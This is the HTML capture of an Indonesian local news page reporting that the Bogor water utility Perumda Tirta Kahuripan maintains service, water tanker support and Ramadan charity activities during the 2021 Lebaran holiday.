					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://nuansapublik.com/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

									<header id="masthead" class="site-header">
								<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://nuansapublik.com" title="Nuansa Publik" rel="home"><img class="custom-logo" src="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO.png" width="1000" height="229" alt="Nuansa Publik" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-11311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11311"><a href="https://nuansapublik.com/">Beranda</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-110"><a href="https://nuansapublik.com/category/peristiwa/">peristiwa</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://nuansapublik.com/category/politik/">politik</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://nuansapublik.com/category/nasional/">nasional</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://nuansapublik.com/category/tni-polri/">TNI/Polri</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://nuansapublik.com/category/depok/">Depok</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://nuansapublik.com/category/pendidikan/">pendidikan</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://nuansapublik.com/category/hukum/">Hukum</a></li>
<li id="menu-item-6235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6235"><a href="https://nuansapublik.com/redaksi/">Redaksi</a></li>
</ul><ul id="secondary-menu" class="menu"><li class="page_item page-item-163"><a href="https://nuansapublik.com/pedoman-pemberitaan-cyber/">Pedoman Pemberitaan Cyber</a></li>
<li class="page_item page-item-161"><a href="https://nuansapublik.com/redaksi/">Redaksi</a></li>
</ul>
					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-3466" class="content-single post-3466 post type-post status-publish format-standard hentry category-bogor category-peristiwa">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://nuansapublik.com/" href="https://nuansapublik.com/"><span itemprop="name">Beranda</span></a>
								<span itemprop="position" content="1"></span>
							</span>
												<span class="separator"></span>
																											<span class="0-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://nuansapublik.com/category/bogor/" href="https://nuansapublik.com/category/bogor/"><span itemprop="name">Bogor</span></a>
								<span itemprop="position" content="2"></span>
							</span>
												<span class="separator"></span>
																				<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">Perumda Tirta Kahuripan Layani Pelanggan Selama Libur Lebaran</span>
						<span itemprop="position" content="3"></span>
						</span>
												</div>
				<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://nuansapublik.com/category/bogor/" rel="category tag">Bogor</a>, <a href="https://nuansapublik.com/category/peristiwa/" rel="category tag">peristiwa</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>Perumda Tirta Kahuripan Layani Pelanggan Selama Libur Lebaran</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://nuansapublik.com/author/redaksi/" title="Permalink ke: redaksi"><img alt='' src='https://secure.gravatar.com/avatar/e44948bb134ac7a190de2f6368161dff7a8d7d24db3b2291ddb132fc78c1e8f3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e44948bb134ac7a190de2f6368161dff7a8d7d24db3b2291ddb132fc78c1e8f3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://nuansapublik.com/author/redaksi/" title="redaksi">redaksi</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published" datetime="2021-05-09T21:48:37+00:00">Mei 9, 2021</time><time class="updated" datetime="2021-05-09T21:49:29+00:00">Mei 9, 2021</time></span></div></div></div></div>	</header><!-- .entry-header -->
	
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<p><em><strong>BOGOR, Nuansapublik.co.– </strong></em></p>
<p>Jelang hari Raya Idul Fitri 1442, perumda air minum tirta kahuripan tetap mengupayakan pelayanan optimal kepada pelanggan,baik secara kualitas,kuantitas,kontinuitas (3K).<br />
Selain itu,upaya penekanan penyebaran Covid-19 perumda tirta kahuripan telah melakukan vaksinasi secara bertahap kepada seluruh pegawai serta dibekali masker, vitamin dan tetap melaksanakan protokol kesehatan.</p>
<p>perumda air minum tirta kahuripan selalu siaga dalam penyediaan cadangan / stok pompa,bahan baku,bahan kimia juga perpipaan.Selain itu perumda kahuripan juga menyediakan bantuan air bersih melalui 6 unit mobil tanki berkapasitas 4.000 m3 – 5.000m3 ke wilayah pelayanan yang terganggu aliran airnya.</p>
<p>Bulan Ramadhan penuh berkah ini perumd tirta kahuripan juga adakan giat berbagi terhadap masyarakat sekitar kantor pusat dengan memberikan santunan ke yayasan yatim piatu serta 1000 paket hari raya kepada warga sekitar kantor pusat,kantor cabang pelayanan dan instalasi,pembagian takjil serta giat kajian dhuha di Masjid Maul Hayat perumda tirta kahuripan untuk meningkatkan ketaqwaan. (TY)</p>
<div class="gmr-related-post-onlytitle">
<div class="related-text-onlytitle">Berita Terkait</div>
<div class="clearfix">
<div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/07/peringati-hpn-2026-dan-hut-ke-23-basel-pwi-gelar-jelajah-wisata-bangka-selatan/" class="recent-title heading-text" title="Peringati HPN 2026 dan HUT ke-23 Basel, PWI Gelar Jelajah Wisata Bangka Selatan" rel="bookmark">Peringati HPN 2026 dan HUT ke-23 Basel, PWI Gelar Jelajah Wisata Bangka Selatan</a></div>
<div class="list-gallery-title"><a href="https://nuansapublik.com/2025/12/30/penutupan-sidang-dprd-depok-bambang-sutopo-terima-bk-award-kategori-anggota-fraksi-terbaik/" class="recent-title heading-text" title="Penutupan Sidang DPRD Depok:  Bambang Sutopo Terima BK Award Kategori Anggota Fraksi Terbaik." rel="bookmark">Penutupan Sidang DPRD Depok:  Bambang Sutopo Terima BK Award Kategori Anggota Fraksi Terbaik.</a></div>
<div class="list-gallery-title"><a href="https://nuansapublik.com/2025/12/29/dprd-kota-depok-gelar-ngopi-bareng-media-evaluasi-terbuka-kinerja-sepanjang-2025/" class="recent-title heading-text" title="DPRD Kota Depok Gelar Ngopi Bareng Media, Evaluasi Terbuka Kinerja Sepanjang 2025" rel="bookmark">DPRD Kota Depok Gelar Ngopi Bareng Media, Evaluasi Terbuka Kinerja Sepanjang 2025</a></div>
</div>
</div>
<div class="post-views content-post post-3466 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">88</span>
			</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nuansapublik.com/2021/05/09/perumda-tirta-kahuripan-layani-pelanggan-selama-libur-lebaran/" data-a2a-title="Perumda Tirta Kahuripan Layani Pelanggan Selama Libur Lebaran"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F05%2F09%2Fperumda-tirta-kahuripan-layani-pelanggan-selama-libur-lebaran%2F&amp;linkname=Perumda%20Tirta%20Kahuripan%20Layani%20Pelanggan%20Selama%20Libur%20Lebaran" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F05%2F09%2Fperumda-tirta-kahuripan-layani-pelanggan-selama-libur-lebaran%2F&amp;linkname=Perumda%20Tirta%20Kahuripan%20Layani%20Pelanggan%20Selama%20Libur%20Lebaran" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F05%2F09%2Fperumda-tirta-kahuripan-layani-pelanggan-selama-libur-lebaran%2F&amp;linkname=Perumda%20Tirta%20Kahuripan%20Layani%20Pelanggan%20Selama%20Libur%20Lebaran" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F05%2F09%2Fperumda-tirta-kahuripan-layani-pelanggan-selama-libur-lebaran%2F&amp;linkname=Perumda%20Tirta%20Kahuripan%20Layani%20Pelanggan%20Selama%20Libur%20Lebaran" title="Copy Link" rel="nofollow noopener" target="_blank"></a></div></div>
			<footer class="entry-footer entry-footer-single">
								<div class="gmr-cf-metacontent heading-text meta-content"></div>			</footer><!-- .entry-footer -->
			
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://nuansapublik.com/2021/05/08/hj-bunda-elly-farida-kunjungi-yayasan-al-ahya-sekaligus-santuni-anak-yatim-piatu/" rel="prev"><span>Pos sebelumnya</span> Hj. Bunda Elly Farida Kunjungi Yayasan Al Ahya, Sekaligus Santuni Anak Yatim Piatu.</a></div><div class="nav-next"><a href="https://nuansapublik.com/2021/05/12/pemkot-resmi-terbitkan-aturan-terkait-pelaksanaan-iktikaf-idulfitri-dan-larangan-mudik-lebaran/" rel="next"><span>Pos selanjutnya</span> Pemkot Resmi Terbitkan Aturan Terkait Pelaksanaan Iktikaf, Idulfitri dan Larangan Mudik Lebaran</a></div></div>
	</nav>		</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fnuansapublik.com%2F2021%2F05%2F09%2Fperumda-tirta-kahuripan-layani-pelanggan-selama-libur-lebaran%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnuansapublik.com%2F2021%2F05%2F09%2Fperumda-tirta-kahuripan-layani-pelanggan-selama-libur-lebaran%2F&amp;text=Perumda%20Tirta%20Kahuripan%20Layani%20Pelanggan%20Selama%20Libur%20Lebaran" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnuansapublik.com%2F2021%2F05%2F09%2Fperumda-tirta-kahuripan-layani-pelanggan-selama-libur-lebaran%2F&amp;desciption=Perumda%20Tirta%20Kahuripan%20Layani%20Pelanggan%20Selama%20Libur%20Lebaran&amp;media=" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fnuansapublik.com%2F2021%2F05%2F09%2Fperumda-tirta-kahuripan-layani-pelanggan-selama-libur-lebaran%2F&amp;text=Perumda%20Tirta%20Kahuripan%20Layani%20Pelanggan%20Selama%20Libur%20Lebaran" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Perumda%20Tirta%20Kahuripan%20Layani%20Pelanggan%20Selama%20Libur%20Lebaran https%3A%2F%2Fnuansapublik.com%2F2021%2F05%2F09%2Fperumda-tirta-kahuripan-layani-pelanggan-selama-libur-lebaran%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-related-post"><h3 class="related-text">Baca Juga</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery"><a href="https://nuansapublik.com/2026/01/07/peringati-hpn-2026-dan-hut-ke-23-basel-pwi-gelar-jelajah-wisata-bangka-selatan/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Peringati HPN 2026 dan HUT ke-23 Basel, PWI Gelar Jelajah Wisata Bangka Selatan" rel="bookmark"><img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2026/01/IMG-20260107-WA0003-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/IMG-20260107-WA0003-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2026/01/IMG-20260107-WA0003-400x225.jpg 400w" sizes="(max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/07/peringati-hpn-2026-dan-hut-ke-23-basel-pwi-gelar-jelajah-wisata-bangka-selatan/" class="recent-title heading-text" title="Peringati HPN 2026 dan HUT ke-23 Basel, PWI Gelar Jelajah Wisata Bangka Selatan" rel="bookmark">Peringati HPN 2026 dan HUT ke-23 Basel, PWI Gelar Jelajah Wisata Bangka Selatan</a></div></div><div class="list-gallery related-gallery"><a href="https://nuansapublik.com/2025/12/30/penutupan-sidang-dprd-depok-bambang-sutopo-terima-bk-award-kategori-anggota-fraksi-terbaik/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Penutupan Sidang DPRD Depok:  Bambang Sutopo Terima BK Award Kategori Anggota Fraksi Terbaik." rel="bookmark"><img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/12/Compress_20251230_074734_4596-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" srcset="https://nuansapublik.com/wp-content/uploads/2025/12/Compress_20251230_074734_4596-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/12/Compress_20251230_074734_4596-400x225.jpg 400w" sizes="(max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2025/12/30/penutupan-sidang-dprd-depok-bambang-sutopo-terima-bk-award-kategori-anggota-fraksi-terbaik/" class="recent-title heading-text" title="Penutupan Sidang DPRD Depok:  Bambang Sutopo Terima BK Award Kategori Anggota Fraksi Terbaik." rel="bookmark">Penutupan Sidang DPRD Depok:  Bambang Sutopo Terima BK Award Kategori Anggota Fraksi Terbaik.</a></div></div><div class="list-gallery related-gallery"><a href="https://nuansapublik.com/2025/12/29/dprd-kota-depok-gelar-ngopi-bareng-media-evaluasi-terbuka-kinerja-sepanjang-2025/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="DPRD Kota Depok Gelar Ngopi Bareng Media, Evaluasi Terbuka Kinerja Sepanjang 2025" rel="bookmark"><img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251229-WA0046-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251229-WA0046-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251229-WA0046-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2025/12/29/dprd-kota-depok-gelar-ngopi-bareng-media-evaluasi-terbuka-kinerja-sepanjang-2025/" class="recent-title heading-text" title="DPRD Kota Depok Gelar Ngopi Bareng Media, Evaluasi Terbuka Kinerja Sepanjang 2025" rel="bookmark">DPRD Kota Depok Gelar Ngopi Bareng Media, Evaluasi Terbuka Kinerja Sepanjang 2025</a></div></div><div class="list-gallery related-gallery"><a href="https://nuansapublik.com/2025/12/23/surat-edaran-wali-kota-depok-direspons-positif-wakil-ketua-knpi-beri-teladan-keterlibatan-ayah-di-sekolah/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Surat Edaran Wali Kota Depok Direspons Positif, Wakil Ketua KNPI Beri Teladan Keterlibatan Ayah di Sekolah" rel="bookmark"><img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251223-WA0026-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251223-WA0026-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251223-WA0026-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2025/12/23/surat-edaran-wali-kota-depok-direspons-positif-wakil-ketua-knpi-beri-teladan-keterlibatan-ayah-di-sekolah/" class="recent-title heading-text" title="Surat Edaran Wali Kota Depok Direspons Positif, Wakil Ketua KNPI Beri Teladan Keterlibatan Ayah di Sekolah" rel="bookmark">Surat Edaran Wali Kota Depok Direspons Positif, Wakil Ketua KNPI Beri Teladan Keterlibatan Ayah di Sekolah</a></div></div><div class="list-gallery related-gallery"><div class="list-gallery-title"><a href="https://nuansapublik.com/2025/12/23/ruzka-indonesia-syukuri-prestasi-jurnalisnya-raih-juara-3-lomba-jurnalistik-bpjs-ketenagakerjaan-2025/" class="recent-title heading-text" title="Ruzka Indonesia Syukuri Prestasi Jurnalisnya Raih Juara 3 Lomba Jurnalistik BPJS Ketenagakerjaan 2025" rel="bookmark">Ruzka Indonesia Syukuri Prestasi Jurnalisnya Raih Juara 3 Lomba Jurnalistik BPJS Ketenagakerjaan 2025</a></div></div></div></div><div class="gmr-related-post"><h3 class="related-text first-relatedtext">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery third-gallery"><a href="https://nuansapublik.com/2026/01/07/peringati-hpn-2026-dan-hut-ke-23-basel-pwi-gelar-jelajah-wisata-bangka-selatan/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Peringati HPN 2026 dan HUT ke-23 Basel, PWI Gelar Jelajah Wisata Bangka Selatan" rel="bookmark"><img width="400" height="225" src="https://nuansapublik.com/wp-content/uploads/2026/01/IMG-20260107-WA0003-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/IMG-20260107-WA0003-400x225.jpg 400w, https://nuansapublik.com/wp-content/uploads/2026/01/IMG-20260107-WA0003-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/07/peringati-hpn-2026-dan-hut-ke-23-basel-pwi-gelar-jelajah-wisata-bangka-selatan/" class="recent-title heading-text" title="Peringati HPN 2026 dan HUT ke-23 Basel, PWI Gelar Jelajah Wisata Bangka Selatan" rel="bookmark">Peringati HPN 2026 dan HUT ke-23 Basel, PWI Gelar Jelajah Wisata Bangka Selatan</a></div><div class="entry-content entry-content-archive"><p>TOBOALI : Nuansapublik.Com – Dalam rangka memperingati Hari Pers Nasional&#8230;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nuansapublik.com/2021/05/09/perumda-tirta-kahuripan-layani-pelanggan-selama-libur-lebaran/" data-a2a-title="Perumda Tirta Kahuripan Layani Pelanggan Selama Libur Lebaran"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F05%2F09%2Fperumda-tirta-kahuripan-layani-pelanggan-selama-libur-lebaran%2F&amp;linkname=Perumda%20Tirta%20Kahuripan%20Layani%20Pelanggan%20Selama%20Libur%20Lebaran" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F05%2F09%2Fperumda-tirta-kahuripan-layani-pelanggan-selama-libur-lebaran%2F&amp;linkname=Perumda%20Tirta%20Kahuripan%20Layani%20Pelanggan%20Selama%20Libur%20Lebaran" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F05%2F09%2Fperumda-tirta-kahuripan-layani-pelanggan-selama-libur-lebaran%2F&amp;linkname=Perumda%20Tirta%20Kahuripan%20Layani%20Pelanggan%20Selama%20Libur%20Lebaran" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F05%2F09%2Fperumda-tirta-kahuripan-layani-pelanggan-selama-libur-lebaran%2F&amp;linkname=Perumda%20Tirta%20Kahuripan%20Layani%20Pelanggan%20Selama%20Libur%20Lebaran" title="Copy Link" rel="nofollow noopener" target="_blank"></a></div></div></div></div><div class="list-gallery related-gallery third-gallery"><a href="https://nuansapublik.com/2025/12/30/penutupan-sidang-dprd-depok-bambang-sutopo-terima-bk-award-kategori-anggota-fraksi-terbaik/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Penutupan Sidang DPRD Depok:  Bambang Sutopo Terima BK Award Kategori Anggota Fraksi Terbaik." rel="bookmark"><img width="400" height="225" src="https://nuansapublik.com/wp-content/uploads/2025/12/Compress_20251230_074734_4596-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/12/Compress_20251230_074734_4596-400x225.jpg 400w, https://nuansapublik.com/wp-content/uploads/2025/12/Compress_20251230_074734_4596-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2025/12/30/penutupan-sidang-dprd-depok-bambang-sutopo-terima-bk-award-kategori-anggota-fraksi-terbaik/" class="recent-title heading-text" title="Penutupan Sidang DPRD Depok:  Bambang Sutopo Terima BK Award Kategori Anggota Fraksi Terbaik." rel="bookmark">Penutupan Sidang DPRD Depok:  Bambang Sutopo Terima BK Award Kategori Anggota Fraksi Terbaik.</a></div><div class="entry-content entry-content-archive"><p>NUANSAPUBLIK.COm.DEPOK –Pada Rapat Paripurna Penutupan Masa Sidang Ketiga Tahun Sidang&#8230;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nuansapublik.com/2021/05/09/perumda-tirta-kahuripan-layani-pelanggan-selama-libur-lebaran/" data-a2a-title="Perumda Tirta Kahuripan Layani Pelanggan Selama Libur Lebaran"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F05%2F09%2Fperumda-tirta-kahuripan-layani-pelanggan-selama-libur-lebaran%2F&amp;linkname=Perumda%20Tirta%20Kahuripan%20Layani%20Pelanggan%20Selama%20Libur%20Lebaran" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F05%2F09%2Fperumda-tirta-kahuripan-layani-pelanggan-selama-libur-lebaran%2F&amp;linkname=Perumda%20Tirta%20Kahuripan%20Layani%20Pelanggan%20Selama%20Libur%20Lebaran" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" 